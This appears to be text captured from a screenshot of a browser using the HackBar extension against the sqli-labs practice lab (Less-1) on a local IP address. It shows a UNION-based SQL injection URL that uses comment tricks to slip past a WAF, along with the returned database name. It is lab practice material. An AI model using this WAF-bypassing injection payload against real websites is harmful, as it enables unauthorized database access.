 Welcome Dhakkan
Your Login name:security
Your Password:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar Quantum Hackbar Max HacK
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL http://192.168.211.130/sqli-labs/Less-1/?id=0%27%20/*!union/*!/*/*!%0i*/select*/%201,/*!database/*!/*/*!%0i*/()*/,3--+